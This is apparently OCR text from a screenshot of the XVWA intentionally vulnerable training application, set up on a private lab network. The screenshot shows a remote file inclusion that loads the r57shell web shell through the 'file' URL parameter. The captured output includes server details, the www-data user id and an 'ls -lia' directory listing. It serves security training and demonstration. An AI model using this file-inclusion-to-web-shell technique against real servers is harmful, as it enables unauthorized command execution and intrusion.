 Не защищено | 192.168.56.11/xvwa/vulnerabilities/fi/?file=http://192.168.56.11/r57.php
XVWA
Login
About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XSS - Reflected
XSS - Stored
XSS - DOM Based
SSRF / XSPA
File Inclusion
Session Flaws
Insecure Direct Object Reference
Missing Functional Access Control
CSRF
File Inclusion
File inclusion is an attack that would allow an attacker to access unintended files on the server. This vulnerability exploits application's
functionality to include dynamic files. Two categories in this attack are Local File Inclusion (LFI) and Remote File Inclusion (RFI).
Read more about File Inclusions
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion
Click here
r57shell
1.31
15-11-2021 00:00:27 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_g
Free space : 28.51 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html ( drwxr-xrwx )
Executed command: ls -lia
total 9612
1972930 drwxr-xrwx 12 root root 4096 Nov 15 00:00 .
1972929 drwxr-xr-x 5 root root 4096 Jul 29 2018 ..
1966885 -rw-r--r-- 1 root root 77 Oct 6 18:48 .htaccess
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 bwapp
1976380 drwxrwxrwx 2 root root 4096 Jul 29 2018 chat
1967400 drwxrwxr-x 3 www-data www-data 4096 Nov 14 2018 custom
1977114 drwxr-xr-x 9 root root 4096 Jul 29 2018 drupal
134901 drwxrwxrwx 8 root root 4096 Oct 19 2018 dvwa
135568 -rw-rw-r-- 1 vagrant vagrant 18 Oct 19 2018 index.php.bak
135569 drwxrwxr-x 2 vagrant vagrant 4096 Oct 19 2018 lesson7_csp
135572 drwxrwxrwx 15 root root 4096 Oct 19 2018 mutillidae
1966093 -rw-rw-r-- 1 vagrant vagrant 9664386 Jan 6 2019 mutillidae.tar.gz
1976387 -rwxr-xr-x 1 root root 1778 Jul 29 2018 payroll_app.php
1974858 drwxr-xr-x 8 root root 4096 Jul 29 2018 phpmyadmin
:: Execute command on server ::